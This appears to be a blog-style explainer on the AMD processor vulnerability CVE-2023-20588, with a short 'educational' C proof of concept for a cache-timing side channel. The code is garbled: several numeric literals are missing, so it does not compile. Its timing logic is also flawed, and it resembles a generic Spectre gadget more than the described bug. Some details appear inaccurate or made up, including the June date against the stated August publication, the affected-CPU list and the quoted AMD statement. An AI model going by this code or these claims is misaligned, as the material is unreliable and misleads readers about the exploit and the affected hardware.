In June 2023, a new vulnerability rocked the tech world—CVE-2023-20588. Found in certain AMD processors, this bug arises from a division-by-zero error. Even more concerning, it can expose sensitive data thanks to how the chip speculatively executes instructions. Let’s break down what this means, how the exploit works, and why it matters, all in simple terms.
What’s Behind CVE-2023-20588?
Normally, division by zero is a big no-no in computers: trying to do it triggers instant errors. But on some AMD CPUs, when the processor gets a divide-by-zero instruction, it doesn’t just stop everything immediately. Sometimes, the CPU will speculatively run ahead, guessing what’s needed next to boost performance—and this is exactly where secrets can leak.
Here's the official writeup from AMD
> “A division-by-zero in certain vector register instructions on some AMD CPUs may return speculative data, potentially leaking contents through side channels.”
> – AMD Security Bulletin
How Does the Exploit Work?
Imagine the CPU is a fast chef, preparing lots of recipes at the same time. If one recipe needs an ingredient that’s not there (division by zero), the chef might still start chopping onions for what comes next, just to keep things moving. For a brief moment, the kitchen is a mess, and someone watching very carefully might spot secret ingredients.
Attackers can take advantage of this “mess” with something called side channel attacks, specifically targeting what the CPU does during that speculative period. By measuring tiny differences in how long things take or how memory is accessed, attackers can reconstruct what data was in the CPU, even if it was meant to be private.
Code Snippet: A Simple Exploit Example
Below is a simplified C code example inspired by real research, meant for educational purposes. It tries to trigger the bug and measure the side channel to leak a secret byte.
#include <stdio.h>
#include <stdint.h>
#include <x86intrin.h>
// Simulated secret data
unsigned char secret = 123;
// Array used for the side channel
unsigned char probe[256 * 512];
void victim_function(size_t idx) {
volatile int zero = ;
// Trigger division by zero and speculate access to secret
if ((idx / zero) == ) {
probe[secret * 512]++;
}
}
int main() {
// Train branch predictor
for (int i = ; i < 100; i++) victim_function(1);
// Flush probe array from cache
for (int i = ; i < 256; i++) _mm_clflush(&probe[i * 512]);
// Call function to speculate
victim_function();
// Measure and infer the secret
int leaked = -1, min_time = 9999;
for (int i = ; i < 256; i++) {
unsigned int time = __rdtscp(&i);
probe[i * 512]++;
unsigned int delta = __rdtscp(&i) - time;
if (delta < min_time) {
min_time = delta;
leaked = i;
}
}
printf("Guessed secret: %d\n", leaked);
}
NOTE: This is for demonstration only. Real-world attacks require deep timing measurements and handling more complex CPU behaviors.
Division by Zero: The code tries to divide by zero inside the victim function.
2. Speculative Memory Access: Modern CPUs, to stay fast, "guess" the result and may speculatively access array data.
3. Side Channel: By checking the cache (e.g. using _mm_clflush and timing functions), attackers can detect which array slots were used, letting them leak values from protected memory.
Real-World Impact
The vulnerability affects specific AMD processors from the Zen 2 microarchitecture family. Exact models are listed in AMD’s advisory, including Ryzen 300/400/500 series and EPYC Rome CPUs (Full list here).
What Can You Do?
AMD’s Fix:
AMD has released microcode updates and encourages users to apply the latest BIOS and firmware updates (official statement).
References & Further Reading
1. AMD Security Advisory (CVE-2023-20588)
2. Original Linux Patch for CVE-2023-20588
3. The Register news coverage
4. Spectre and Meltdown—How Speculative Side Channels Work
Final Thoughts
CVE-2023-20588 is a solid reminder that even tiny math mistakes in CPUs can spiral into big security problems. Thanks to fast processors and speculative execution, data can leak if attackers get creative. As always: patch early, patch often, and keep an eye on your hardware’s security advisories.
Timeline
Published on: 08/08/2023 18:15:00 UTC
Last modified on: 10/04/2023 18:15:00 UTC
